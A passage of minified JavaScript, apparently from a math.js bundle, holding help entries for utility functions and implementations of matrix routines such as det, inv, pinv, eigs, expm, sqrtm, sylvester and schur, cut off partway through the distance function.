number)",examples:["isNaN(2)","isNaN(0 / 0)","isNaN(NaN)","isNaN(Infinity)"],seealso:["isNegative","isNumeric","isPositive","isZero","isFinite","isBounded"]},isBounded:{name:"isBounded",category:"Utils",syntax:["isBounded(x)"],description:"Test whether a value or its entries are bounded.",examples:["isBounded(Infinity)","isBounded(bigint(3))","isBounded([3, -Infinity, -3])"],seealso:["isFinite","isNumeric","isNaN","isNegative","isPositive"]},isFinite:{name:"isFinite",category:"Utils",syntax:["isFinite(x)"],description:"Test whether a value is finite, elementwise on collections.",examples:["isFinite(Infinity)","isFinite(bigint(3))","isFinite([3, -Infinity, -3])"],seealso:["isBounded","isNumeric","isNaN","isNegative","isPositive"]},isInteger:{name:"isInteger",category:"Utils",syntax:["isInteger(x)"],description:"Test whether a value is an integer number.",examples:["isInteger(2)","isInteger(3.5)","isInteger([3, 0.5, -2])"],seealso:["isNegative","isNumeric","isPositive","isZero"]},isNegative:{name:"isNegative",category:"Utils",syntax:["isNegative(x)"],description:"Test whether a value is negative: smaller than zero.",examples:["isNegative(2)","isNegative(0)","isNegative(-4)","isNegative([3, 0.5, -2])"],seealso:["isInteger","isNumeric","isPositive","isZero"]},isNumeric:{name:"isNumeric",category:"Utils",syntax:["isNumeric(x)"],description:"Test whether a value is a numeric value. Returns true when the input is a number, BigNumber, Fraction, or boolean.",examples:["isNumeric(2)",'isNumeric("2")','hasNumericValue("2")',"isNumeric(0)","isNumeric(bignumber(500))","isNumeric(fraction(0.125))","isNumeric(2 + 3i)",'isNumeric([2.3, "foo", false])'],seealso:["isInteger","isZero","isNegative","isPositive","isNaN","hasNumericValue","isFinite","isBounded"]},hasNumericValue:{name:"hasNumericValue",category:"Utils",syntax:["hasNumericValue(x)"],description:"Test whether a value is an numeric value. In case of a string, true is returned if the string contains a numeric value.",examples:["hasNumericValue(2)",'hasNumericValue("2")','isNumeric("2")',"hasNumericValue(0)","hasNumericValue(bignumber(500))","hasNumericValue(fraction(0.125))","hasNumericValue(2 + 3i)",'hasNumericValue([2.3, "foo", false])'],seealso:["isInteger","isZero","isNegative","isPositive","isNaN","isNumeric"]},isPositive:{name:"isPositive",category:"Utils",syntax:["isPositive(x)"],description:"Test whether a value is positive: larger than zero.",examples:["isPositive(2)","isPositive(0)","isPositive(-4)","isPositive([3, 0.5, -2])"],seealso:["isInteger","isNumeric","isNegative","isZero"]},isPrime:{name:"isPrime",category:"Utils",syntax:["isPrime(x)"],description:"Test whether a value is prime: has no divisors other than itself and one.",examples:["isPrime(3)","isPrime(-2)","isPrime([2, 17, 100])"],seealso:["isInteger","isNumeric","isNegative","isZero"]},isZero:{name:"isZero",category:"Utils",syntax:["isZero(x)"],description:"Test whether a value is zero.",examples:["isZero(2)","isZero(0)","isZero(-4)","isZero([3, 0, -2, 0])"],seealso:["isInteger","isNumeric","isNegative","isPositive"]},print:{name:"print",category:"Utils",syntax:["print(template, values)","print(template, values, precision)"],description:"Interpolate values into a string template.",examples:['print("Lucy is $age years old", {age: 5})','print("The value of pi is $pi", {pi: pi}, 3)','print("Hello, $user.name!", {user: {name: "John"}})','print("Values: $1, $2, $3", [6, 9, 4])'],seealso:["format"]},typeOf:{name:"typeOf",category:"Utils",syntax:["typeOf(x)"],description:"Get the type of a variable.",examples:["typeOf(3.5)","typeOf(2 - 4i)","typeOf(45 deg)",'typeOf("hello world")'],seealso:["getMatrixDataType"]},numeric:{name:"numeric",category:"Utils",syntax:["numeric(x)"],description:"Convert a numeric input to a specific numeric type: number, BigNumber, bigint, or Fraction.",examples:['numeric("4")','numeric("4", "number")','numeric("4", "bigint")','numeric("4", "BigNumber")','numeric("4", "Fraction")','numeric(4, "Fraction")','numeric(fraction(2, 5), "number")'],seealso:["number","bigint","fraction","bignumber","string","format"]}},pd="help",md=de(pd,["typed","mathWithTransform","Help"],(e=>{let{typed:t,mathWithTransform:n,Help:r}=e;return t(pd,{any:function(e){let t,o=e;if("string"!=typeof e)for(t in n)if(me(n,t)&&e===n[t]){o=t;break}const a=i(fd,o);if(!a){const e="function"==typeof o?o.name:o;throw new Error('No documentation found on "'+e+'"')}return new r(a)}})})),dd="chain",hd=de(dd,["typed","Chain"],(e=>{let{typed:t,Chain:n}=e;return t(dd,{"":function(){return new n},any:function(e){return new n(e)}})})),gd=de("det",["typed","matrix","subtractScalar","multiply","divideScalar","isZero","unaryMinus"],(e=>{let{typed:t,matrix:n,subtractScalar:r,multiply:i,divideScalar:o,isZero:a,unaryMinus:s}=e;return t("det",{any:function(e){return ae(e)},"Array | Matrix":function(e){let t;switch(t=A(e)?e.size():Array.isArray(e)?(e=n(e)).size():[],t.length){case 0:return ae(e);case 1:if(1===t[0])return ae(e.valueOf()[0]);if(0===t[0])return 1;throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:{const n=t[0],u=t[1];if(n===u)return function(e,t){if(1===t)return ae(e[0][0]);if(2===t)return r(i(e[0][0],e[1][1]),i(e[1][0],e[0][1]));{let n=!1;const u=new Array(t).fill(0).map(((e,t)=>t));for(let s=0;s<t;s++){let c=u[s];if(a(e[c][s])){let r;for(r=s+1;r<t;r++)if(!a(e[u[r]][s])){c=u[r],u[r]=u[s],u[s]=c,n=!n;break}if(r===t)return e[c][s]}const l=e[c][s],f=0===s?1:e[u[s-1]][s-1];for(let n=s+1;n<t;n++){const a=u[n];for(let n=s+1;n<t;n++)e[a][n]=o(r(i(e[a][n],l),i(e[a][s],e[c][n])),f)}}const c=e[u[t-1]][t-1];return n?s(c):c}}(e.clone().valueOf(),n);if(0===u)return 1;throw new RangeError("Matrix must be square (size: "+pr(t)+")")}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}}})})),yd=de("inv",["typed","matrix","divideScalar","addScalar","multiply","unaryMinus","det","identity","abs"],(e=>{let{typed:t,matrix:n,divideScalar:r,addScalar:i,multiply:o,unaryMinus:a,det:s,identity:u,abs:c}=e;return t("inv",{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);switch(t.length){case 1:if(1===t[0])return A(e)?n([r(1,e.valueOf()[0])]):[r(1,e[0])];throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:{const r=t[0],i=t[1];if(r===i)return A(e)?n(l(e.valueOf(),r,i),e.storage()):l(e,r,i);throw new RangeError("Matrix must be square (size: "+pr(t)+")")}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}},any:function(e){return r(1,e)}});function l(e,t,n){let l,f,p,m,d;if(1===t){if(m=e[0][0],0===m)throw Error("Cannot calculate inverse, determinant is zero");return[[r(1,m)]]}if(2===t){const t=s(e);if(0===t)throw Error("Cannot calculate inverse, determinant is zero");return[[r(e[1][1],t),r(a(e[0][1]),t)],[r(a(e[1][0]),t),r(e[0][0],t)]]}{const s=e.concat();for(l=0;l<t;l++)s[l]=s[l].concat();const m=u(t).valueOf();for(let e=0;e<n;e++){let u=c(s[e][e]),h=e;for(l=e+1;l<t;)c(s[l][e])>u&&(u=c(s[l][e]),h=l),l++;if(0===u)throw Error("Cannot calculate inverse, determinant is zero");l=h,l!==e&&(d=s[e],s[e]=s[l],s[l]=d,d=m[e],m[e]=m[l],m[l]=d);const g=s[e],y=m[e];for(l=0;l<t;l++){const t=s[l],u=m[l];if(l!==e){if(0!==t[e]){for(p=r(a(t[e]),g[e]),f=e;f<n;f++)t[f]=i(t[f],o(p,g[f]));for(f=0;f<n;f++)u[f]=i(u[f],o(p,y[f]))}}else{for(p=g[e],f=e;f<n;f++)t[f]=r(t[f],p);for(f=0;f<n;f++)u[f]=r(u[f],p)}}}return m}}})),xd="pinv",bd=de(xd,["typed","matrix","inv","deepEqual","equal","dotDivide","dot","ctranspose","divideScalar","multiply","add","Complex"],(e=>{let{typed:t,matrix:n,inv:r,deepEqual:i,equal:o,dotDivide:a,dot:s,ctranspose:u,divideScalar:c,multiply:l,add:f,Complex:p}=e;return t(xd,{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);switch(t.length){case 1:return h(e)?u(e):1===t[0]?r(e):a(u(e),s(e,e));case 2:{if(h(e))return u(e);const i=t[0],o=t[1];if(i===o)try{return r(e)}catch(e){if(!(e instanceof Error&&e.message.match(/Cannot calculate inverse, determinant is zero/)))throw e}return A(e)?n(m(e.valueOf(),i,o),e.storage()):m(e,i,o)}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}},any:function(e){return o(e,0)?ae(e):c(1,e)}});function m(e,t,n){const{C:i,F:o}=function(e,t,n){const r=function(e,t,n){const r=ae(e);let i=0;for(let e=0;e<t;e++){if(n<=i)return r;let o=e;for(;d(r[o][i]);)if(o++,t===o&&(o=e,i++,n===i))return r;[r[o],r[e]]=[r[e],r[o]];let s=r[e][i];for(let t=0;t<n;t++)r[e][t]=a(r[e][t],s);for(let o=0;o<t;o++)if(o!==e){s=r[o][i];for(let t=0;t<n;t++)r[o][t]=f(r[o][t],l(-1,l(s,r[e][t])))}i++}return r}(e,t,n);return{C:e.map(((e,n)=>e.filter(((e,n)=>n<t&&!d(s(r[n],r[n])))))),F:r.filter(((e,t)=>!d(s(r[t],r[t]))))}}(e,t,n),c=l(r(l(u(i),i)),u(i)),p=l(u(o),r(l(o,u(o))));return l(p,c)}function d(e){return o(f(e,p(1,1)),f(0,p(1,1)))}function h(e){return i(f(e,p(1,1)),f(l(e,0),p(1,1)))}}));const wd=de("eigs",["config","typed","matrix","addScalar","equal","subtract","abs","atan","cos","sin","multiplyScalar","divideScalar","inv","bignumber","multiply","add","larger","column","flatten","number","complex","sqrt","diag","size","reshape","qr","usolve","usolveAll","im","re","smaller","matrixFromColumns","dot"],(e=>{let{config:t,typed:n,matrix:r,addScalar:i,subtract:o,equal:a,abs:s,atan:u,cos:c,sin:l,multiplyScalar:f,divideScalar:p,inv:m,bignumber:d,multiply:y,add:w,larger:v,column:N,flatten:A,number:E,complex:S,sqrt:M,diag:C,size:T,reshape:B,qr:F,usolve:D,usolveAll:O,im:_,re:z,smaller:I,matrixFromColumns:q,dot:k}=e;const R=function(e){let{config:t,addScalar:n,subtract:r,abs:i,atan:o,cos:a,sin:s,multiplyScalar:u,inv:c,bignumber:l,multiply:f,add:p}=e;function m(e,n,r){const i=n-e;return Math.abs(i)<=t.relTol?Math.PI/4:.5*Math.atan(2*r/(n-e))}function d(e,n,a){const s=r(n,e);return i(s)<=t.relTol?l(-1).acos().div(4):u(.5,o(f(2,a,c(s))))}function h(e,t,n,r){const i=e.length,o=Math.cos(t),a=Math.sin(t),s=Array(i).fill(0),u=Array(i).fill(0);for(let t=0;t<i;t++)s[t]=o*e[t][n]-a*e[t][r],u[t]=a*e[t][n]+o*e[t][r];for(let t=0;t<i;t++)e[t][n]=s[t],e[t][r]=u[t];return e}function g(e,t,i,o){const c=e.length,f=a(t),p=s(t),m=Array(c).fill(l(0)),d=Array(c).fill(l(0));for(let t=0;t<c;t++)m[t]=r(u(f,e[t][i]),u(p,e[t][o])),d[t]=n(u(p,e[t][i]),u(f,e[t][o]));for(let t=0;t<c;t++)e[t][i]=m[t],e[t][o]=d[t];return e}function y(e,t,i,o){const c=e.length,m=l(a(t)),d=l(s(t)),h=u(m,m),g=u(d,d),y=Array(c).fill(l(0)),x=Array(c).fill(l(0)),b=f(l(2),m,d,e[i][o]),w=n(r(u(h,e[i][i]),b),u(g,e[o][o])),v=p(u(g,e[i][i]),b,u(h,e[o][o]));for(let t=0;t<c;t++)y[t]=r(u(m,e[i][t]),u(d,e[o][t])),x[t]=n(u(d,e[i][t]),u(m,e[o][t]));e[i][i]=w,e[o][o]=v,e[i][o]=l(0),e[o][i]=l(0);for(let t=0;t<c;t++)t!==i&&t!==o&&(e[i][t]=y[t],e[t][i]=y[t],e[o][t]=x[t],e[t][o]=x[t]);return e}function x(e,t,n,r){const i=e.length,o=Math.cos(t),a=Math.sin(t),s=o*o,u=a*a,c=Array(i).fill(0),l=Array(i).fill(0),f=s*e[n][n]-2*o*a*e[n][r]+u*e[r][r],p=u*e[n][n]+2*o*a*e[n][r]+s*e[r][r];for(let t=0;t<i;t++)c[t]=o*e[n][t]-a*e[r][t],l[t]=a*e[n][t]+o*e[r][t];e[n][n]=f,e[r][r]=p,e[n][r]=0,e[r][n]=0;for(let t=0;t<i;t++)t!==n&&t!==r&&(e[n][t]=c[t],e[t][n]=c[t],e[r][t]=l[t],e[t][r]=l[t]);return e}function b(e){const t=e.length;let n=0,r=[0,1];for(let i=0;i<t;i++)for(let o=i+1;o<t;o++)Math.abs(n)<Math.abs(e[i][o])&&(n=Math.abs(e[i][o]),r=[i,o]);return[r,n]}function w(e){const t=e.length;let n=0,r=[0,1];for(let o=0;o<t;o++)for(let a=o+1;a<t;a++)i(n)<i(e[o][a])&&(n=i(e[o][a]),r=[o,a]);return[r,n]}function v(e,t,n){const r=e.length,o=Array(r);let a;if(n){a=Array(r);for(let e=0;e<r;e++)a[e]=Array(r)}for(let s=0;s<r;s++){let u=0,c=e[0];for(let t=0;t<e.length;t++)i(e[t])<i(c)&&(u=t,c=e[u]);if(o[s]=e.splice(u,1)[0],n)for(let e=0;e<r;e++)a[s][e]=t[e][u],t[e].splice(u,1)}if(!n)return{values:o};const s=a.map(((e,t)=>({value:o[t],vector:e})));return{values:o,eigenvectors:s}}return function(e,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t.relTol,o=arguments.length>3?arguments[3]:void 0,a=arguments.length>4?arguments[4]:void 0;if("number"===o)return function(e,t,n){const r=e.length,i=Math.abs(t/r);let o,a;if(n){a=new Array(r);for(let e=0;e<r;e++)a[e]=Array(r).fill(0),a[e][e]=1}let s=b(e);for(;Math.abs(s[1])>=Math.abs(i);){const t=s[0][0],r=s[0][1];o=m(e[t][t],e[r][r],e[t][r]),e=x(e,o,t,r),n&&(a=h(a,o,t,r)),s=b(e)}const u=Array(r).fill(0);for(let t=0;t<r;t++)u[t]=e[t][t];return v(ae(u),a,n)}(e,r,a);if("BigNumber"===o)return function(e,t,n){const r=e.length,o=i(t/r);let a,s;if(n){s=new Array(r);for(let e=0;e<r;e++)s[e]=Array(r).fill(0),s[e][e]=1}let u=w(e);for(;i(u[1])>=i(o);){const t=u[0][0],r=u[0][1];a=d(e[t][t],e[r][r],e[t][r]),e=y(e,a,t,r),n&&(s=g(s,a,t,r)),u=w(e)}const c=Array(r).fill(0);for(let t=0;t<r;t++)c[t]=e[t][t];return v(ae(c),s,n)}(e,r,a);throw TypeError("Unsupported data type: "+o)}}({config:t,addScalar:i,subtract:o,column:N,flatten:A,equal:a,abs:s,atan:u,cos:c,sin:l,multiplyScalar:f,inv:m,bignumber:d,complex:S,multiply:y,add:w}),P=function(e){let{addScalar:t,subtract:n,flatten:r,multiply:i,multiplyScalar:o,divideScalar:a,sqrt:s,abs:u,bignumber:c,diag:l,size:f,reshape:p,inv:m,qr:d,usolve:h,usolveAll:g,equal:y,complex:x,larger:b,smaller:w,matrixFromColumns:v,dot:N}=e;function A(e,r,i,a){const u=t(e,a),c=n(o(e,a),o(r,i)),l=o(u,.5),f=o(s(n(o(u,u),o(4,c))),.5);return[t(l,f),n(l,f)]}function E(e,t,r,i,o,a,s,l){const f="BigNumber"===l,p="Complex"===l,m=f?c(0):p?x(0):0,d=f?c(1):p?x(1):1;if(w(u(r),s))return[[d,m],[m,d]];if(b(u(n(o,a)),s))return[[n(o,i),n(a,i)],[r,r]];const h=n(e,o),g=n(i,o);return w(u(t),s)&&w(u(g),s)?[[h,d],[r,m]]:[[t,m],[g,d]]}function S(e,t){for(let n=0;n<e.length;n++)e[n].push(...Array(t-e[n].length).fill(0));for(let n=e.length;n<t;n++)e.push(Array(t).fill(0)),e[n][n]=1;return e}function M(e,t,n){for(let r=0;r<e.length;r++)if(n(e[r],t))return r;return-1}function C(e,t,n,r,i){const o="BigNumber"===i?c(1e3):1e3;let a,s=0;for(;s<5;++s){a=T(t,n,i);try{a=h(e,a)}catch(e){continue}if(b(F(a),o))break}if(s>=5)return null;for(s=0;;){const t=h(e,a);if(w(F(B(a,[t])),r))break;if(++s>=10)return null;a=D(t)}return a}function T(e,t,n){const r="BigNumber"===n,i="Complex"===n;let o=Array(e).fill(0).map((e=>2*Math.random()-1));return r&&(o=o.map((e=>c(e)))),i&&(o=o.map((e=>x(e)))),o=B(o,t),D(o,n)}function B(e,t){const r=f(e);for(let o of t)o=p(o,r),e=n(e,i(a(N(o,e),N(o,o)),o));return e}function F(e){return u(s(N(e,e)))}function D(e,t){const n="Complex"===t,r="BigNumber"===t?c(1):n?x(1):1;return i(a(r,F(e)),e)}return function(e,s,f,p){let h=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];const v=function(e,n,r,i,s){const f="BigNumber"===i,p="Complex"===i,m=f?c(0):0,d=f?c(1):p?x(1):1,h=f?c(1):1,g=f?c(10):2,v=o(g,g);let N;s&&(N=Array(n).fill(d));let A=!1;for(;!A;){A=!0;for(let r=0;r<n;r++){let i=m,c=m;for(let o=0;o<n;o++)r!==o&&(i=t(i,u(e[o][r])),c=t(c,u(e[r][o])));if(!y(i,0)&&!y(c,0)){let u=h,l=i;const f=a(c,g),p=o(c,g);for(;w(l,f);)l=o(l,v),u=o(u,g);for(;b(l,p);)l=a(l,v),u=a(u,g);if(w(a(t(l,c),u),o(t(i,c),.95))){A=!1;const t=a(1,u);for(let i=0;i<n;i++)r!==i&&(e[r][i]=o(e[r][i],t),e[i][r]=o(e[i][r],u));s&&(N[r]=o(N[r],t))}}}}return s?l(N):null}(e,s,0,p,h);!function(e,r,i,s,l,f){const p="BigNumber"===s,m="Complex"===s,d=p?c(0):m?x(0):0;p&&(i=c(i));for(let s=0;s<r-2;s++){let c=0,p=d;for(let t=s+1;t<r;t++){const n=e[t][s];w(u(p),u(n))&&(p=n,c=t)}if(!w(u(p),i)){if(c!==s+1){const t=e[c];e[c]=e[s+1],e[s+1]=t;for(let t=0;t<r;t++){const n=e[t][c];e[t][c]=e[t][s+1],e[t][s+1]=n}if(l){const e=f[c];f[c]=f[s+1],f[s+1]=e}}for(let i=s+2;i<r;i++){const u=a(e[i][s],p);if(0!==u){for(let t=0;t<r;t++)e[i][t]=n(e[i][t],o(u,e[s+1][t]));for(let n=0;n<r;n++)e[n][s+1]=t(e[n][s+1],o(u,e[n][i]));if(l)for(let e=0;e<r;e++)f[i][e]=n(f[i][e],o(u,f[s+1][e]))}}}}}(e,s,f,p,h,v);const{values:N,C:T}=function(e,r,o,a,s){const f="BigNumber"===a,p="Complex"===a,m=f?c(1):p?x(1):1;f&&(o=c(o));let h=ae(e);const g=[];let y=r;const b=[];let v=s?l(Array(r).fill(m)):void 0,N=s?l(Array(y).fill(m)):void 0,M=0;for(;M<=100;){M+=1;const e=h[y-1][y-1];for(let t=0;t<y;t++)h[t][t]=n(h[t][t],e);const{Q:c,R:f}=d(h);h=i(f,c);for(let n=0;n<y;n++)h[n][n]=t(h[n][n],e);if(s&&(N=i(N,c)),1===y||w(u(h[y-1][y-2]),o)){M=0,g.push(h[y-1][y-1]),s&&(b.unshift([[1]]),S(N,r),v=i(v,N),y>1&&(N=l(Array(y-1).fill(m)))),y-=1,h.pop();for(let e=0;e<y;e++)h[e].pop()}else if(2===y||w(u(h[y-2][y-3]),o)){M=0;const e=A(h[y-2][y-2],h[y-2][y-1],h[y-1][y-2],h[y-1][y-1]);g.push(...e),s&&(b.unshift(E(h[y-2][y-2],h[y-2][y-1],h[y-1][y-2],h[y-1][y-1],e[0],e[1],o,a)),S(N,r),v=i(v,N),y>2&&(N=l(Array(y-2).fill(m)))),y-=2,h.pop(),h.pop();for(let e=0;e<y;e++)h[e].pop(),h[e].pop()}if(0===y)break}if(g.sort(((e,t)=>+n(u(e),u(t)))),M>100){const e=Error("The eigenvalues failed to converge. Only found these eigenvalues: "+g.join(", "));throw e.values=g,e.vectors=[],e}const C=s?i(v,function(e,t){const n=[];for(let e=0;e<t;e++)n[e]=Array(t).fill(0);let r=0;for(const t of e){const e=t.length;for(let i=0;i<e;i++)for(let o=0;o<e;o++)n[r+i][r+o]=t[i][o];r+=e}return n}(b,r)):void 0;return{values:g,C}}(e,s,f,p,h);if(h){const t=function(e,t,o,a,s,u,f){const p=m(o),d=i(p,e,o),h="BigNumber"===f,b="Complex"===f,w=h?c(0):b?x(0):0,v=h?c(1):b?x(1):1,N=[],A=[];for(const e of s){const t=M(N,e,y);-1===t?(N.push(e),A.push(1)):A[t]+=1}const E=[],S=N.length,T=Array(t).fill(w),B=l(Array(t).fill(v));for(let e=0;e<S;e++){const s=N[e],c=n(d,i(s,B));let l=g(c,T);for(l.shift();l.length<A[e];){const e=C(c,t,l,u,f);if(null===e)break;l.push(e)}const p=i(m(a),o);l=l.map((e=>i(p,e))),E.push(...l.map((e=>({value:s,vector:r(e)}))))}return E}(e,s,T,v,N,f,p);return{values:N,eigenvectors:t}}return{values:N}}}({config:t,addScalar:i,subtract:o,multiply:y,multiplyScalar:f,flatten:A,divideScalar:p,sqrt:M,abs:s,bignumber:d,diag:C,size:T,reshape:B,qr:F,inv:m,usolve:D,usolveAll:O,equal:a,complex:S,larger:v,smaller:I,matrixFromColumns:q,dot:k});return n("eigs",{Array:function(e){return U(r(e))},"Array, number|BigNumber":function(e,t){return U(r(e),{precision:t})},"Array, Object":(e,t)=>U(r(e),t),Matrix:function(e){return U(e,{matricize:!0})},"Matrix, number|BigNumber":function(e,t){return U(e,{precision:t,matricize:!0})},"Matrix, Object":function(e,t){const n={matricize:!0};return sr(n,t),U(e,n)}});function U(e){var n;let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const a=!("eigenvectors"in i)||i.eigenvectors,u=function(e,t,n){const r=e.toArray(),i=e.size();if(2!==i.length||i[0]!==i[1])throw new RangeError(`Matrix must be square (size: ${pr(i)})`);const a=i[0];if(function(e,t,n){for(let r=0;r<t;r++)for(let i=0;i<t;i++)if(v(d(s(_(e[r][i]))),n))return!1;return!0}(r,a,t)&&(function(e,t){for(let n=0;n<t;n++)for(let r=0;r<t;r++)e[n][r]=z(e[n][r])}(r,a),function(e,t,n){for(let r=0;r<t;r++)for(let i=r;i<t;i++)if(v(d(s(o(e[r][i],e[i][r]))),n))return!1;return!0}(r,a,t))){const i=j(e,r,a);return R(r,a,t,i,n)}const u=j(e,r,a);return P(r,a,t,u,n)}(e,null!==(n=i.precision)&&void 0!==n?n:t.relTol,a);return i.matricize&&(u.values=r(u.values),a&&(u.eigenvectors=u.eigenvectors.map((e=>{let{value:t,vector:n}=e;return{value:t,vector:r(n)}})))),a&&Object.defineProperty(u,"vectors",{enumerable:!1,get:()=>{throw new Error("eigs(M).vectors replaced with eigs(M).eigenvectors")}}),u}function j(e,t,n){const r=e.datatype();if("number"===r||"BigNumber"===r||"Complex"===r)return r;let i=!1,o=!1,a=!1;for(let e=0;e<n;e++)for(let r=0;r<n;r++){const n=t[e][r];if(h(n)||b(n))i=!0;else if(g(n))o=!0;else{if(!x(n))throw TypeError("Unsupported type in Matrix: "+oe(n));a=!0}}if(o&&a&&console.warn("Complex BigNumbers not supported, this operation will lose precission."),a){for(let e=0;e<n;e++)for(let r=0;r<n;r++)t[e][r]=S(t[e][r]);return"Complex"}if(o){for(let e=0;e<n;e++)for(let r=0;r<n;r++)t[e][r]=d(t[e][r]);return"BigNumber"}if(i){for(let e=0;e<n;e++)for(let r=0;r<n;r++)t[e][r]=E(t[e][r]);return"number"}throw TypeError("Matrix contains unsupported types only.")}})),vd="expm",Nd=de(vd,["typed","abs","add","identity","inv","multiply"],(e=>{let{typed:t,abs:n,add:r,identity:i,inv:o,multiply:a}=e;return t(vd,{Matrix:function(e){const t=e.size();if(2!==t.length||t[0]!==t[1])throw new RangeError("Matrix must be square (size: "+pr(t)+")");const u=t[0],c=function(e){const t=e.size()[0];let r=0;for(let i=0;i<t;i++){let o=0;for(let r=0;r<t;r++)o+=n(e.get([i,r]));r=Math.max(o,r)}return r}(e),l=function(e){for(let t=0;t<30;t++)for(let n=0;n<=t;n++){const r=t-n;if(s(e,n,r)<1e-15)return{q:n,j:r}}throw new Error("Could not find acceptable parameters to compute the matrix exponential (try increasing maxSearchSize in expm.js)")}(c),f=l.q,p=l.j,m=a(e,Math.pow(2,-p));let d=i(u),h=i(u),g=1,y=m,x=-1;for(let e=1;e<=f;e++)e>1&&(y=a(y,m),x=-x),g=g*(f-e+1)/((2*f-e+1)*e),d=r(d,a(g,y)),h=r(h,a(g*x,y));let b=a(o(h),d);for(let e=0;e<p;e++)b=a(b,b);return M(e)?e.createSparseMatrix(b):b}});function s(e,t,n){let r=1;for(let e=2;e<=t;e++)r*=e;let i=r;for(let e=t+1;e<=2*t;e++)i*=e;const o=i*(2*t+1);return 8*Math.pow(e/Math.pow(2,n),2*t)*r*r/(i*o)}})),Ad="sqrtm",Ed=de(Ad,["typed","abs","add","multiply","map","sqrt","subtract","inv","size","max","identity"],(e=>{let{typed:t,abs:n,add:r,multiply:i,map:o,sqrt:a,subtract:s,inv:u,size:c,max:l,identity:f}=e;const p=1e-6;function m(e){let t,o=0,a=e,m=f(c(e));do{const e=a;if(a=i(.5,r(e,u(m))),m=i(.5,r(m,u(e))),t=l(n(s(a,e))),t>p&&++o>1e3)throw new Error("computing square root of matrix: iterative method could not converge")}while(t>p);return a}return t(Ad,{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);switch(t.length){case 1:if(1===t[0])return o(e,a);throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:if(t[0]===t[1])return m(e);throw new RangeError("Matrix must be square (size: "+pr(t)+")");default:throw new RangeError("Matrix must be at most two dimensional (size: "+pr(t)+")")}}})})),Sd="sylvester",Md=de(Sd,["typed","schur","matrixFromColumns","matrix","multiply","range","concat","transpose","index","subset","add","subtract","identity","lusolve","abs"],(e=>{let{typed:t,schur:n,matrixFromColumns:r,matrix:i,multiply:o,range:a,concat:s,transpose:u,index:c,subset:l,add:f,subtract:p,identity:m,lusolve:d,abs:h,config:g}=e;return t(Sd,{"Matrix, Matrix, Matrix":y,"Array, Matrix, Matrix":function(e,t,n){return y(i(e),t,n)},"Array, Array, Matrix":function(e,t,n){return y(i(e),i(t),n)},"Array, Matrix, Array":function(e,t,n){return y(i(e),t,i(n))},"Matrix, Array, Matrix":function(e,t,n){return y(e,i(t),n)},"Matrix, Array, Array":function(e,t,n){return y(e,i(t),i(n))},"Matrix, Matrix, Array":function(e,t,n){return y(e,t,i(n))},"Array, Array, Array":function(e,t,n){return y(i(e),i(t),i(n)).toArray()}});function y(e,t,g){const y=t.size()[0],x=e.size()[0],b=n(e),w=b.T,v=b.U,N=n(o(-1,t)),A=N.T,E=N.U,S=o(o(u(v),g),E),M=a(0,x),C=[],T=(e,t)=>s(e,t,1),B=(e,t)=>s(e,t,0);for(let e=0;e<y;e++)if(e<y-1&&h(l(A,c(e+1,e)))>1e-5){let t=B(l(S,c(M,[e])),l(S,c(M,[e+1])));for(let n=0;n<e;n++)t=f(t,B(o(C[n],l(A,c(n,e))),o(C[n],l(A,c(n,e+1)))));const n=o(m(x),o(-1,l(A,c(e,e)))),r=o(m(x),o(-1,l(A,c(e+1,e)))),i=o(m(x),o(-1,l(A,c(e,e+1)))),s=o(m(x),o(-1,l(A,c(e+1,e+1)))),u=B(T(f(w,n),r),T(i,f(w,s))),p=d(u,t);C[e]=p.subset(c(a(0,x),[0])),C[e+1]=p.subset(c(a(x,2*x),[0])),e++}else{let t=l(S,c(M,[e]));for(let n=0;n<e;n++)t=f(t,o(C[n],l(A,c(n,e))));const n=l(A,c(e,e)),r=p(w,o(n,m(x)));C[e]=d(r,t)}const F=i(r(...C));return o(v,o(F,u(E)))}})),Cd="schur",Td=de(Cd,["typed","matrix","identity","multiply","qr","norm","subtract"],(e=>{let{typed:t,matrix:n,identity:r,multiply:i,qr:o,norm:a,subtract:s}=e;return t(Cd,{Array:function(e){const t=u(n(e));return{U:t.U.valueOf(),T:t.T.valueOf()}},Matrix:function(e){return u(e)}});function u(e){const t=e.size()[0];let n,u=e,c=r(t),l=0;do{n=u;const e=o(u),t=e.Q,r=e.R;if(u=i(r,t),c=i(c,t),l++>100)break}while(a(s(u,n))>1e-4);return{U:c,T:u}}})),Bd="lyap",Fd=de(Bd,["typed","matrix","sylvester","multiply","transpose"],(e=>{let{typed:t,matrix:n,sylvester:r,multiply:i,transpose:o}=e;return t(Bd,{"Matrix, Matrix":function(e,t){return r(e,o(e),i(-1,t))},"Array, Matrix":function(e,t){return r(n(e),o(n(e)),i(-1,t))},"Matrix, Array":function(e,t){return r(e,o(n(e)),n(i(-1,t)))},"Array, Array":function(e,t){return r(n(e),o(n(e)),n(i(-1,t))).toArray()}})})),Dd=de("divide",["typed","matrix","multiply","equalScalar","divideScalar","inv"],(e=>{let{typed:t,matrix:n,multiply:r,equalScalar:i,divideScalar:o,inv:a}=e;const s=Lo({typed:t,equalScalar:i}),u=Ho({typed:t});return t("divide",se({"Array | Matrix, Array | Matrix":function(e,t){return r(e,a(t))},"DenseMatrix, any":function(e,t){return u(e,t,o,!1)},"SparseMatrix, any":function(e,t){return s(e,t,o,!1)},"Array, any":function(e,t){return u(n(e),t,o,!1).valueOf()},"any, Array | Matrix":function(e,t){return r(e,a(t))}},o.signatures))})),Od="distance",_d=de(Od,["typed","addScalar","subtractScalar","divideScalar","multiplyScalar","deepEqual","sqrt","abs"],(e=>{let{typed:t,addScalar:n,subtractScalar:r,multiplyScalar:i,divideScalar:o,deepEqual:a,sqrt:s,abs:u}=e;return t(Od,{"Array, Array, Array":function(e,t,n){if(2===e.length&&2===t.length&&2===n.length){if(!l(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!l(t))throw new TypeError("Array with 2 numbers or BigNumbers expected for second argument");if(!l(n))throw new TypeError("Array with 2 